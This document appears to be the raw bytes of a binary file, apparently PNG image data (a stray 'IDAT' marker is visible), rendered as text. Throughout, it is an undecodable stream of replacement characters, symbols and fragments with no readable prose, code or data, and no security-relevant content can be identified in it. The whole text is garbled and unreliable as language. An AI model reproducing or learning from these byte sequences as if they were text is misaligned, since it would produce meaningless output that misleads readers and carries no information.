_�����c*��f�`�COZ	_�ͽ�'aK�o�}�>����8}K�!hI|��ǘ�����xP����G?� o��s���/u�L�b*A�g%����I����oX~���p�`����o���������%	���o'�M�O�搜:$��6���r����+�x����z�n������������®ݔ��O#�<:���S����ǣn���x���7}���oX~�����v�7~`[���m�lt�R�H3����o�~KXί��D�~��ˀ��������.�����7�3pa��2j{�o��w߻'�����||{�w{�s��/���/�G<t)\q�R8��r�{,�ڻ������_'W]����߰�����/�'3�&��G@�/��LM��t �N�9����8� �c�.��;�r&O�z�_��#�«~�p���Abj#� �^!����sW��s��i���|V�W��;�M��;���۵�a=v޸��w��M�܇ډ?�(��)�����V԰��э�2u��@���;���]�M����m��ߝK��30^��M��n҇ ��3�����ߺU. \�� ��. �&��iyr�' Jњ����ޮ��o������ڕ��2N8z!�x̼|©',�%g��$��c��'1+����<V���-�1c׽���)O�� ���;�,X�� ������\فewv8��CK���vU~������x�=�}��-�nȷ���W؟�ĕp��N�'$
�.�v�W鿑u)���e����������;��n�t�Bx���5/���%�����1�]n��綇~j{��?�0o���A��|�Z8��͓Y��t�̈́Y�?�@��Oo��������ػ�p�o�=��g.�ϼ|���7����x��r�)���|�aˬ���N���^ `�t�Е-S"���FRj.!S�����	QW�@�Q/1,�v��L@�Is�$���o�j���-�x��y�-�k��lx`!~�_���(۫�^�_�O���e��������񿶇�7�_�����=��r�/��4y(cs�8 J������"�!ݾ�b~���{{�8N ���' �c��"Ǯ�l���[�!��;��gu�m������x8��?(���Fp�����gnZ�|���{3�)���ߕ����g�������7��+����� �o�q���f�[�W��>�
i�WN��oQ֘�8|����7��p ���t�����>HGF*��h�d�U�2���]F롹İ[M��M���8Za�[o�>��m�����+;7���Օ��/<��Ry�̾���-����N1��[�<�=��ۿL����/}�{�ݒ ����_���/v��͟}yW�7\M)������e�v|N�o�a&-%{u8�t5�_�K_3l}uI�q�z����J�M��p�\8�����{��Q����Xg�ow��Gɛ������ޅNoh) S���_ӏ�����*?����	߹mw���c r#�WWBغ6��'�8��W.���~{����+'��)�'�v ��R:�v��:��R"(��=v���wk��ܡ<4� ڈv�&��^LZU*����g�M�����~S~ˇ��Wv���������k��9t><\~Gu�I�a\�ȫe6-�TLJW���vۭ�����GN�;�)��ۚ�����;��|���_��L>� w�d9�##�ߴ<N�o�.�'2x~2��aoW�K{��.�}I�?:إ�;�g���v�?�gk|��g�ݶ-ˑ밓��WYf5�!��2%��/�������LRԛ�4LQ���-�2/}�Jǌ�\ &��ث�ɬ����\�@Č	�uv��?��ڗg�z/�q�?�������*Z��k��gt}��������xY?�R����bi؍��/� �o'�ý��K��o@�Hu���O���eB����w �ُ? �H�<8�W�����>�hC����z�ᪿ���O��X\�o����F��o��������o�ӗ/�_�[]����epn<>�e|(�ߥ�����^��G�7�� J���ҏ)�ʐ��h���Ia�H"��K�?��X\�o�>�眘�e�H��B�:k�6dkP����g{����t叿��/��/��/�W���/���_��*	?�������w?{�����˿����7������1�)�=i����n�~U�_���-����/��˗//��_��������ⸯ��B1�/~?�D��a��{/�W�wҹ8 zنb��ӸVar$���C7�|�a̢��;}K����m}�6>�D'�P�2�4c�}ȑT^�ݘ����/;�j��=�����w��Os,��!�6�L�,c��}ȑT^�ݘ����/;�j��=�����w��?��[/����0�o��l�,,#G"��;,�C1��*���W���P�6��2r$�ۤ,"O1}�I�W����`� F��%^7xZ�C3�0	�ȑ��:<E����~�![:^����K�����^���o�G�ˉ��߽�(��U���>{�������׈U��a�+<-�
���c9���ǧpn�_I̳�7h��l�Z�o���G��]��?D��?{��/�!���#6��|�r_F�w�k�����S�����3,�E�b����<�-�����n�^�o�շȇ*�A+ˇ���K�������<�}����o�^4,x��s�t@��2S�'��7 �-��w�;����q'�苍q��Gıo(�Io�2�N����:9�(s����c��C}�t+�a�1qmW��;qY�2��;lquA�	,�bo\cn������e��a�� �غ2��C`�1���)0!˜n��?����{)���&K��ch1�N\�c���9���mK��=�G����~���Z ) 3�u���K�h(F�c�/�8���}�t}���Y��J]_/d2�N\���/�[p�u���?�
@N���`7�d�6�y$�n7��:R�<y��]�>�n��;�J��|n�5�T�xb�ž��p؋���*^���!��ޞ�O��o�w�����$	 �J�����2٩�DI����9��@����<y�Ϲ�#���ٿ�֟
�% �!R�m�e���,�����0��o�3&@�K������л���$�<�ЃH�� ��"4�I�h��	��\�����{8�������DN�羙�z��0b8���`��\�!|����I���x3���q���m��������sWØ�Ͽ ��?��O�y��#�P�$����#�m�8�d�}����gx�a�(o
���,���t�� ���tXi���?�<�{�|���-sG��|����C,�](A^��Z�,�K���~��BQ��E� �=�x�c)G�=��X�ا���6��o��<��
mQ�'z�heJ+�%���@����+�h
�u���P~�7�c������m������O��q¡e!<a��^�|�@ҏ�F*>�_��B�>��|���-sG�c���1�~���!}�\��;| ����'@�0Q�+�mM�壿�R]T��0BK���`�f��z�?9Fe�,$�=lw�Q~��=A����F]?@Lȫ��=�l�9eZ�q2*�b�@3��9�t��ʹ���������T\U��r���x�y٧��7�������Te%k� 9�t��r#��.�_�!Mg������`�_DqH�W���r���\!�N��#x|��f\O|��gb��u�^��S�iRT�<Rqw˫��?��?[lN��$?tgC<HC�5!�>J��9���k|'�CQS�!�SX6������z=�T�J@�>�Y�hH���bˑqe��OÝ z�o���'�������7���qNC(_�yS�>�ȧj�эe|�����D�|?�V�)j,�1Y��Y}�i��W���?�J�����?o}��_�������d�s�\���V��Q��O]��k��9_���)y�F뮾:8��>{��Ϋ��w���woO�9�����h����Z�Y_L��7 ���\�5l�D[#?M��ݵ>�]��ƿ�����O���]>���9�|�ᔏ?��=���1�^��������O��
�
�9@�'�K����9��e�D"��-M�`�=�^��.^�w�S�Xj�W[��ԯ�>� 1�g��Y��o���B��o�K���(�6���X��N�<�ɥ>�Z&����a��#X>�Yj|�iv��zu��jg�Q/���W����a$���V��=i�j�����'�ϖ����_����Ɛ�P샇R�e�c��[��`�i�J]Q,��u���LNB/=lSm}l_Oo��~�U磖U��w�^���7m�;���_v]=����<�g�;�#|��aE��o��T�,G�2��!i���W����H���~�������7��r�������]���xZ�J��Y�k�	xϟ���O���7?&;��_w����������$ ���x�������K�E�R5��S��U���U߮��{�^�����S��������>j�]}���_*��o�?���O�k�����2r$�G�>�\�=ƫ��fr�?���O�������]}��x�*���m��� 5�΀�����o$u�U��B}?��g��5]�jXק+حp���V��
�ѫ�g��5]�jX���Ǳf��XF���>j�վ��ϝv�}�\ףz��=ޟ���>j�վ����(XF�;[�~M��V��
v��u�U���y���֟�u���P�t;��:ߪ^�<��W��ֺ_S���?�����~�o�?�`m���gkݯ�?T��]��Cs�η�W0�����������a���`硹_�[��+�G5�� L���P������x�t�w}X���n��A�_o�\�J��t�n=�C���'ƀ�%�n�T����Y��S�u\��O;�;JW~�ᱏ-{���������=~F�v��U^������_����Yj�O��!T[qf8�>�ȱ Ȍ�_��ޔ�U^�u\�#����
uB����l�] ��t0�~����+�_�Jx����L���/;�����x�+�_�J��1���@ʌ��������]<ߕ����y�ƿ�o�_� me��ɞm���]��
T����p(���n�k/  L��`�B��
y�Y��?�֩��Y[tD[��������k������e��f����A����y��������a��^s��o�7����C[1��;�V���n�<���k�������a��^s���������#�����b��n������aN9��N�d9;pxT�*�<{�H�e��rN%S��2H���~����PWk���`=mm�%�6�P�y�!��Xn5wف�`���{��;O9ItՄ�S�|N�3/��.�]���k�����@θg�1����ۢ��G������p��3p�3�YS�0���}���p����V�u�g�Ia(C�9y�y� ��Xn�u���?Ƙ�+�ْFn�.����~�c�_�������́�B�￤3��+{��B�P@�5�����ݗ��v��C뭅ֲQ�=`��w%��9Z:�*�%0��_�U�v *��E��{_�n=k��O��f͵��G5pn��V��;�f�s'��;��e��Bs���T���K�u�;�f�s'��;��e��Bs���T���K�u�;�f�s'��;��e��Bs���T���K7�|�g�ǧ�j(�����R��a����:�q��C���B�͈5�X>�p������6�uf�͵�;�=�u��O�*K��>������e���5��sɌ����W�����:��7��%u�eEH�yH�����y���/1�H���d��c�9�V�����:��o�7�_��x��9��uȑ��{����}*n'ğ�(?&�ٝ},t��U~�O2A�ĵP��?�cl��;�������\`�Go�h�����{�x����Vhˌ����G=��w�u5����1<�l��y�����W��#x�����w������?1{�l�);��+�2A  @ IDAT�Ç���#r�9��~ҭY�\��%΀�ʛ��y�����Y��gX�Td����Y��S8��H��i`�����f<փ5�uACm���YQ��q�8k�������m[6��g<��R<wD_j�jó��o�7��䰎�:ڊ�V|r���۬�4��<[��@���_�DT�>:�t|��z�X����r8q�%��:`�ʕ��������/9�0AlUξ��3|��ƛ#�VT�1"��o�����7 H�"9�3���:ܨoׯs�Z>�����߁���կ���N߮������o������H�ţ�M�;}������ƿ�o�;�}�U���@�6��/�p�<��V�;}������>�}���x�VA�w	��@��,��e���9��~�����k�C���r�X�Y��|��+y8} ���km9���2�R6�`��w[\�g�Q�N�>8K��r�u���������?���7���}�5.��5��c���?����3j<��q�f�6���c���/��|���o1���?�����G��W���w��G��Ӟ����ru��ߔ����/�2M���[?z�V�)y��_:���̯)�v�֯���ǫ�C�~է�g���ļ����>���������ǫ��_jO��jc��=>�����:���OL��78��g��ś�o��'��jc�����[�̺�TB�������پjO���w�h�[�S{�}Ծ�O�Wi�n>կ�t����H����_����_׫���T�����۸�w_���?Կ���>�g�Y#  �7���|��v�E�fqe/��Z?���������U�wp"Ŀjo�_��1Q����4��O�k��������~O;���i�3�/�`���~��������x���w���9���|�d��	�������@�<_���B��S��x�~������~x���+�)`��������x�_Η�mӱܼu���rav�;�#��-���N�Z���گ|��:^�_���OX����兹Ͽ��
�'�Ƨ�x�~���w�;���� ���nf�'�<�_�o;�1����?T�d�i*/�[{�}�㟘`�k�?̕E��Ir�;�y�<��m�?P�>0�����3'4?����<m���u_P��������/¤�ŷ�����; t�Ǉ�g	#G�Y>:������Я�/�nʧ������t�?��Sץ^���r$�K�����������N�ʫ���B�@�\�n��������_��{���~���g-p�	�.���]�t/���i���{t�R�,x�A�e�H���&�wx��k�ϝ>����],#G���Z������_G.�	�A�e�H[���>�|�}���K���QB��F朗�;.3OΧ���yX!G����T��+�զ����S7M����W����)>4�v�����p�Ui�4�ow�XN�O���1�Q1�����a�M<2v�#������_!f�����c��?����`G�P2�w·Y~��=uh~V����X��"�y�mE:��<� �� �$��h���� �o#L#e�����P��y��"����{�����e�W9����	��%(i%�,Գl�3�H8߆����W���?����?'ɟ�����HkgF9�uz�I)p\l���?9��,e�2��?� ��b$e��O�2f!�e���u<�� $����(�:�e��K�U���� �2r$�e���\M>�e�Xn�	@47��obG��G��9m2�;���UU���bŷ�Y���*����E`��]���Xk����7��՟گ�Vy�_�/;���E��/�^�/��_�����U^���E`��]����ſ���_����~���k�2�����u���w����՟گ�Vy�_���w�����.��~���S���*����"���_�������ү�U��+ ��t��{� ��[,��������E~��@���d���ϠM늁f�B�m)��9���#���K�O�oU0ϰ������$!% ��s�F����0�(�/G�WNa�H��#Z�7�����8�����bl;�7	0�V�����;��}�G5�)�6�)�f���2������I�/`�u�0u$%��9����1�*���/]����F��WnZW	�~!|�_��S׫������ƿ���g��)��E�Q����4��G����7>��&�f1mX$oՂ�!��� �fX��h4(��Б)^U^�}��������W�3�5^������Xn�V�!g���4�?��S���@��{�NI�7g�<�
p.��Ρ�_z1��ÆЖü���O��8�Z'F պ ����
�!��w{�ȑ�_�+��o\�f�&P��v���7��,-~��E��1�?IJ���_�����K��g�e��Y�ݷ��:Z���^>��nu�ׁ�s�9��|�����0��m=濊_��������G��!��_��������7��_4���I`��hk��N@�����+��>ն; r�<4Jݴ�"P���R�� �w�sS��o��4����=r\�U5�y������q�R��J��2�#R��f9r$���6I��&���H�~�&-R9�T�o���׃���������L��h/n*	h��Ve���f��ͻ}�����?�O<�}�Iz��/ؒ������w_�����v�nzO���E��{�o�ò��2p@p9,���8�*?��G���Q�YYǫ�N�:��� �?��"�꫽�� ,�2r$�?�O���;}�xǿ�Z���G�h��ξ������ūΩ��o��w�;�#�3��x�1����*��9��S/І��CY��Ѓ��Wѝ�u������pb��E2B���:�\� ^�D�!�i,�V������l����3��F;��|ǚ�;�W{��?�����g�ϼ�<3����?Ǝ��)U��?�?j����TI�X�������y~va�[3^f�����r8-����� ��%Ұ����q�U9z`�n�/���� %�{Ɏ �*��r,�dʵv�T�Ώ־���|]��/6��-/�	U��o�# /����k�i<W�OhcY��Ͷ���~��*vG>�"1�_7�j/��1��3r/�����s��?��&%���]���o���~	`�u�{���'����)�ȳ��V�%��e�ȃ���^��:~���MM�����Pl��z�/����2����9�ɲ�_�$��
�D���؝b�����/�9��/��G�lT� �E�G�e�_�'�$�c�?μ�O�p��W��:�i����)a�<t���6�á?�6�������_a��c��������?�D�0G�X~�� Vr�9�njs@W�á0�W��ؘ��☜:�X��rZ�[Z�E��=�e�e��\({�0H��a�7L���Y�1�8��a�+~]��Id�Q�	!�'����<5��+{,x����I� R��V&�0G�X>β�p�����oǘ������j��~��(R�X�_�|������ja|��2�L�q(3֙g��Y���C_Pn�[���MX˯����%�X,rX�QF��ķZ�<��4����y|y�mpt���OpT��#Gy��M�>�O<�v/�Weo�� ܖ����[�5�G#��o�c;,#?K���K������<a�,:p���C�<��}�lQ��|�������� h�;ۅ��&��~a�	Q��A�ٸ�U�Ŭ.�h���y�?��tp|����[G˱�l��i=df>�ʛBU���A�U������ ���4�a��W|��+�<B��0�2�����=\>�|�'|��Ȩ���?�
Gx�å(�Q�z�_�'���?�ߠ�<���:�|��y�����y��o �kCw0�ȑ����z��]@]�c��^ϧ�����?�z>�|W�f��^ϧ�����?�z>�|W�f��^ϧ�����?�z>�|W�f��^ϧ�����?�z>�|W�f��^ϧ�����?�z>�|W�f��^ϧ�����?�z>�|W�f��^ϧ�����?�z>�|W�f��^ϧ������b=�K �������i}��WX�76��*}�+>����\��k�*)_"�֛�Z��G��F.�Ͷ����R�<a����x`lU�X�xC������� ��X�D��K�=|Кe߹f����2#m{n����ςz������)/@��?�>��T����O��/<{}����]'������c�\�|�ey&����`���j����+�?�\� e����g�2��BOħ�Ӷz7�����;�O-2����%���4\v�	�m�.�ݕ7���y��,#_����g��ZdtH�����+��i���w���_~	����j�@3Aϵ���}��
t���Y^k��گ�����5�_�u߾�t�꟥��n����u���s��W{ݷ����g鵶���a�o��\���^��;{@ǫ�Yz���k�jX�=>����}�����^k��گ��f��5�_�u߾�t�꟥��n����u���s��W{ݷ����g鵶���a�o��\���^��;{@ǫ�Yz���k�jX�=>�>��� ��a�H�u��!��X�]%���&�;y}�Q����uB����b��Oo�s�kOjbn��WR��i�ϔYx����]�ʾ{�9��d+E�� W~�&�{���r�`�s��\W�����U~oǿ�Ѫ�r�ߍ'Z��>���b|D_�����}�*���7��� �NG~���k�o�Xj�ѐw��f^�w�=���Q��Y���4�������d�O�?,@�3,O�d�߳#����3�W�W�?�����F��?�����l2�׾��q�6���Hrg�����}�|��@��?�� ����/ �w��~IU��Z�I��ߩ�Tyn'!A:ɩd5ύ����|��ث�_F���E�㿸�v�}@o�I����N�o��0��᭧;}�Az���0V�m�o/����7�����s���(0�~R>2�����;��;|I�x\�_)���0���9ҷ��{�e���FSA6uF���o,��itF8ɱ�t�Ǉ���@b9Һ>Q��ض�O%��Yx�����������@bhV8o�{���o��*t��Yhd�����d�������T{-�>�|�������O)�f���y!��]���|�ߐ���4[kz����S������{�{���]�>��U�HAb�{W�G��~*��@|Yp�����29��R[5gG���^�>��"�G��a�f�muR�ߙ������ ���e����9Y6���xr��d�U��X&}���{}�5D (	WS�����av����g�|��� (��!��EX��o|�����{����W��@�{��ȓ�x"��l�V���=u�0u���E~�J��xQ�T����Ip�����?XJ ����?B�"�9�r�dk,�>��������S��-{^�����i0��Z��g�#F
0�4��/�� �����ɠ�=��_kȑTƿG �[�(0�-GU��)�u�?xMѕ�6�ȷ������uAA�%X`���{��'b��������r���P	19�O�쀴�m�����N�f4�G|��`��,���/���-G$�O5���?���Dc���K� ډ��j�Zv��}������dᏤ��/>��o� ��$��E.�Kj�ֲ�Bd�6��|8\�gm�������~%��z���������XD}�'9����f��Se4���]�c��Ğ��I���O#��������ZU�_���g�#&���g�������b��K�D�
�������ìm�<���_��� � v
v����Z�Z��@'?�?PVC�'�������km7�n��eFY�n~�ע���#P��Kv���w�/���6|���Â��b̡��_�1��E0���]|��e:ǿ�sg���q��>�_YG�uf��m��]|��ǹ�,���o���|�׹��i��㿬#�uf��m�����seYַ�����g MXh�|e�@;�J"�M6�,�\78�D�h��km,��g'd�?ʠ�e�H��s!�T�)S6{��)}�9�a[�ږr3��#�h��������j��7��@�e�H�/�����P�y�4�����຃��>Y8���~Qj���I&*�O�sE�t<�Z2����@�e�H�/����H���3f"R�6>�}g�q&�}��η4�Y��)�<�x���|:�<�O�o����O?���w<��"��ػ ���2^c\��6�e�Hz���$��7��:��;}��������ǿ�/Ir�W�_�Bř(��������O�	�r����؇I�?m����������E�Vd,�����̙"V�G��|`H2!?3��Tk����c�S������@��>�����Y1˥��l�<�}\��CtL��}3���W��F�b��+��H.(�����X2��=���O,K<|�1v_���#�W���v%�Q8<D������x�#��ms�/����.m���5������}��]��Og۫�������  I��8:_���z��%��+ϊ��n�_M|���w��D��B{?w!h����������2�AH>�l�s��v�_�<���g�cL oo����o�'�'!��������r����/��ooo���_��ĺ��_��7��� 5��7� ����D�=�jK@���񍅾^��Ɏ����<��mͫ>��Y'���fmkm�������������?8F�E�X����n��������[�-��fO�1���=�h�Ϥ%>}�������|�=Λ�L\��ʻ�7��o�+ ��g�tN��Ψ,�
ܬ�|;�8��SL���`Z�}��ݤ,竗�����?������x�1(��e���w���Ս���;�������]�9���ߝT~W7�g{��k����]���ߝT~W7�g{��k����]���ߝT~W7�g{��k������K �E�������Y�;�1 >���5�m��	��S�0������?���l�����	|���c��c�]\?���sX���w��c��c��%�cv2�������c��%�9��o������[�o�
 ��$�������K��nj4�u����8�Q�;}���B����;���B�u�F��ע) ØF�ȑ��sׁ�mcR�\�Y�g��#|�W����Y6�G���߻���J��}�ð �ȑԞ��g�� C���e�_�C�_z^����[���<؆e��x@�M��c�]�GY�o���h�FX�8�S�>n�'��5c,3�ti�q��?�Vv8��]������w[{�?�P��a	���"6�)�YF���������ݖ���9�����o�������ڣ��|����>�����3	��?,g!���|�l]�s�U>΁r^~Z�r��A+g�*UD_�?��Q��Q�y�<rTU~lC���>�������I� 3����E���8Cy�7��;b~,g�g�l�v��Z�L�1��L��髰;�q,d�I����~�6��\�Q�,�\�Ӛ�����#-G�>�c9�A���A9uc)���9RW`n���ovm�u����Ծ��?0��/p�9����|Ӱ呃���)��DY���gn��z�?	`z�á��y$:�@����tbkc9Ү���s'�`i�����O��?����Ϡ���Z�m�!F��Xf�Ukn���p�硙�l� ?��7�����d b���H����!F̧���1�a~�9�2^|�9���ć�>@��i?Sx��$@[;��@i�㱵wH��0��sm����OL�=���v'������&��_��Giw!y4}�����>�m�����{��Ѐ�����k���w�Sy������簝��I^���Ogc^����v���y���7�gq����1�i{�|���+r$���'&
�s��Y����ηϽ��+�����@Ƃ��x]�ްnz(�*E�^]�Q��n ���T]_��ڪ\_���d�嫑�	�����E~��jO���>k��#hw *�o�Oǿ����l�����Q���v�&����E�������ϸS�����~j3�7������|��̇=X�����[� Ѐ;G�0p|P	N�� �S
�9��kyh��N�,݃�V��ү㵮�{�a�$	c��ƿ㿾��P� בv�;�Q}����Z��������B��*|�������<�������S������T�E��7��S� ���ZI�j����q���O������آ/�g���ig���O�)�L�����9�I������7�6<_����`�,�-Z�a�b��>i���4��I�����(Y�W���̟x��E�/���� @n�u�aLb<�ȑn����?,i��������/����� �����������������^`+�y�P{��ԾZ��?.�V{�CX�PW�}l�|l��Gū�{��R�|l�|l��_��Ǹ�u���g� ;>?�~�aL��d���������+ƹ7�_-Su���K�3�4?�!��/�@�"��W U/������Љ�~��4PG��6HUK�cy�Pe��Kt�Z���u���µ!�����������k|��T<��mU.I�\���Di�'օt��q��\㹶�~ժl��Z��?q0�ZE���x�۪\c�s���$JC=�5��.3�2�K�k���Z�������O��W�4�4�ƶ*�Y��F#{��K��i\�Xf��2�>]/$�e�����'��GJOc[��|]����O>�p|ü)����oI0��_jw56	���@H��U���]���ߦ���گ�g����́�f�����?P���Q�b�����?lF��WH{-��*������9�`���H\�^/_�������{_wϺ�������!�K FC���,����R��5C��2�ϫ�����U�����C�;��(���}W�dv�\��r���G￿���~������-T�:�@�e"0��aJZVc�"���
����!ۚ=Yn�K7�����O�$����F3���20���=�HL���aJZ�c������aA_4d[�˭�������_b��_�m����"%��?�+ ;�w�X�<��b�|+��T@ti�b0m�7�y���؋y����o�_J���e��`�w#�~jp��v�����K�8��&bʧ�����濰+������݊W�ϿZ}���7����7
~�� �����Ėv�����R���nړ\�����8�ߗ3��"���2���om��S��J��1#n{aj��U�66����I�m@��<@��X���a�u�i���;�}�A�d�� ��1�>��H��<Gǃͪ���Mۄ��a���_T E���tĦ��|b��6I�^J����p�+�T$�+��g�L�B��lyZ/lVy�+���v���� ��}���ķ���� 0}��a����c��e:���������Ȃ�����Oԩx���O���ￛ���b���/?a|���		^�sϏ��}4f��I��{!����㟘8����o�3���Kv\��j�O9n�����w�3/�-m�\�y�!G���[�������~	�.Bv���'�|k�v �e9
��/���s���2�+~׆Y����~��z}���,#��G�s@G@3F{��9��S�A��x���=�����"��Oǿ㟗�B��`K|I ��w���_~ܽ��2b0�.�p�;���C�� ��x�{���w �h��lή��گ�01�m��e�Ho������W��U��k�n`�_`f`��?��k�YZ�S�e����V꥝�����zk}}'UR����OL(VPgr$ŋ�뀅�c �R_(�!��[��1�~��(��N^�u �z�o1�m���я�6/�_�/u]/�B~�v�������>ݓ���;��V����:`�w`��l����_k��ڟ�/�ۼ[��v���������TI����A_����7,�ӷ��j ^V����o��v�O0�D�����U^� ��̳GM�R=.k���H�H����2<��?�����S���/�^xh�.����,��2�$�	��E�Ͻƿ��.��1�T���?���?�I� |�������������BK��G����U�?�1�x�;�,����P���#˭�O���J>��H�|��uê?uR��>�<�X>�#�:嘫��Xn���\|���� ��"kly6��m0��r.ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>��#i��G9�|L�kjb�U��bNn�/�-$��F���S�|	��l�,�B�2�c9���|�c������ �[u�/����B���`�)�=�~ȗ���V�B,�(�>�����2s@9搣�r=hk��+}:>7��mMԍ�4q��!4�u�2�y���x]����˞tW�g���S�w���D���*���?u�2߰6�E������O�g�������+œ�G��y�@rT��f�~6��H��[[v�+Q���s�;� ,_�I�sĮϿ����s9g�����9��~� >ȳ�\�Os���A�����k@a�
O��a��݆Ib�i"v�Ch(��e>��,3����M���ɸ0F�ou��I�h�cl���g�TN��4YR�/��l��I��u���^�<��$����~��(C�:Pme�Ʃ4ٓ���ѿ,#GR|d[��m�����f��F�j���u��j��?18����Qi�'6���g�������l��q��Z'>!�"G�<q5ૄ�������1�s�a�@����0N�ɞld_t2��Ĳ�_���c�A�q|26[~����J��3��
ر��y�KېT��է��^��x���;~��K���I�;���N���8\����\ Mţ�I��KUǫ�N��� ^�ƿ�`�T<*��_�u��;}w�/�x�����y`S�x�~ų�u��������j���Mţ�I��Z��ڿ�ww�"/���W���q˄cg��np'��g�i�aȍ��l~6�8V�;����w�گ㩓�x�a�0쀴�WI=�<�7�V�}(������x��<���o�;��ň;�$o>����*_�}(������x��<�����o�/F��%y���L�8V�z�CY���_�S'���?� �D̟Y e���w��#0�<��v�T~g�+=lFe���w�����
��^hE�URy��c�6�Ŷ��{�cw�~�ק��G�URy���'&��_l��9��;��8v'�뇮q}*�~�eM*��Q����3��1;�]?t��Sy���*�����'&��_l��9��;��8v'�뇮q}*�~�eM*��Q����3��1;�]?t��Sy���*�����'&��_l��9��;��8v'�뇮q}*�~�eM*��Q?��/d��CL��G`9�N@=�)�§�ϬO�;�1ch��|K����`ί�Aߘt�*�}sMǲ���M��>�;��5��������X������i��Y�e��2��?c��Qx3��xc��>�;�c�k�㙶����o�������1��������~�m�^�����3���w������:`s�x��?M����l~4pL�J8[�M	�C�6�
��`��� �g~��}3߮��=��B��eR�_�����Ne����o�3�5b�5���|b�3w�oⳙ��^�����|�����&�Z`��+#��#�,��a[��}�����7�l6��0�������ב�� �և��8��b+�����9�r�І�ܿ׏1=ͣ�L��!�5b��+qm���;�?,��k�ٞ��a��S���cU=����z��V5���j�E��B����)�^�Ɠ�o�Ј��c�����TO[��·���c�"ƞ��������~��7 �0.������<�����S��#ՁV?�,M�ly�O����C�Џ.�x+��M6.��M�2O5�Q���y���Аq^�Г�k2����}��#���$H
@�ҁ��6���SZ�e ���g��R��?���Wp!� ���zO�K�9������>�}��Cɭ-��:��λN���.�+�[���Y��S�M��)m9z_�f�6�!��s���������kN$��z|�X�QXkm9����e�!I�j��z�{���?������p�\,7@=�櫾Xb4�����y/[,����w?߼�]m�����ƿ�L���&�kX�|L6{Rt�̊��1z;_�{�i��>K{����?���8������IYka�����e���8ca���E��B�ğF;��� �QX-�s��}�{��~�!�ȩ�� �zoЗr�G�X�!0�_F�ǭ^��)��zsaR���2u�	�W�b���	ċ���v��*0B10&����m
{,��Я3�=��L��L#18�n��a 7�1{\.;��P�~b��ݦ���|����G/LkG|dc�1���0����p����O>ǹt�v�ڞ�%����V��2w�,��ˁ���\����>��og���\����2��#*��d�T�؇I�Z���x�=UZ��w3��:ߪ^�<����p��XF~�t=*��O5�V8��|��y��'�ùBhb����ʚ����W��Ew��u�U?g�|��?cW,��eO}�?���Zt硹_�[��+�G?���B���lW��lg��G-���ܯ��9s���'�øBh`��/{�S����Ԣ;��:ߪ^�<�	�p��X��g����`;��?jѝ��~�o�ϙ+�G?���BC��� P��N��i�x��Y[�����fZ�D��7z:�]����������D�)�����`��W+�-� ��?�K�x�5���,a�3�1ƀ�=V��#���`��6M{����
@by�asm�ƌٌp���Jft�X5��IU�~9��S�(��������w �3	#.!:�,#?K�.���Tg���|���~��{�=F����G���OZXF����ܲ�W��峻���r�C�c���0�²���V>�[vxQ���gw���as������0�²���<�|2���|���_���fs|�2�x;��gI��ƫ�l̠-:BW�X^G{��?�Hb��ï�O���^�_-�S<��ю�?c��o�#��`�HB����OߎWyeo�j�X�}���h�>��y���?DJ�SPT�	��`8�}�`�KU����W�Uz�lcj��A��MOj�7a��A�f[�c�f��d�s�2K׾�I%������B�u�3����������aU���0���Z���D.�^�|�4����J��L���'��r������󟜃� wW��ü�������2&��~���K +|�g\�z�Uzl�A��O�oޠ�$:����C���tKU�W���y��??� K,�B��R���[����Ǩ�uV��U��z����q���[Y����?mV�6������e��%�9�ʯ���q�B[��c�*=���1������K:^���ޭ��O�Ö,�ƿ�����q<b���PZb�J��D}���)��?���9��8��w���P�O0B������ �}W[.T޿�O�,?��Ta>�i��������?��;�����x4���}�՝���_���������V�+,h��ϛ��Yş
��_��w�%�}U���>����� R��&�6B,�`9��Wk��w�]�yI��
���\^�Ѵ��������?X�������|����;�]��Ӻ�7������?���A����?b���pQ~���������^�~էu��o��7���,	�y�AB^�]9�E�h�O�*��*W���D�yV ��d5��#P��X[j�X�Ab�b�f>�S������j��*W�����_���_Xp��`	�����Y`,�@Y�G�&נL�1�5+^�u�	�ν�6>{���*��lݑ�s�0\خ2�ZQ��%����0R3`V�Ѫ��f�_ş��钯:�7ɐ�6[���Lri��Y�`YO��b^��7��Ͽ� pz99
CmH�_��ɱW����J*�����7�:��g�?�Y��#��W��S�/�#���:__I�����m�`9�]}5�?u������������*-��f�A�e�Hw�ը���~���7���"%~Ҋ�W����[)��%�0e�i�e�!��W��S�s�C������w����4�����Y����C	�F�lg�v�h�a��<�Z�C�9ė�����B�?�e�2�>�&?�G���/t�����;��9�\��o��A�QE�U
|eBްƜ�gI����`�&`�8a9�~m����������J�ɗ����<yt�ϳ9��k�gU�]%�Cj�1'������@sv��;���4�K�������������|N
S=N$�$�Ǣ�����K�8�W���(r$]��O Q���IR}'"S��7u>Q�������w�����k�c�W���?�������|��w�SI��to��"�D�￾����i��������p� �y����Bh�A����b��G���X˳�8�U��-r޿�O�,_�7�c�a��/[��~��������������#/
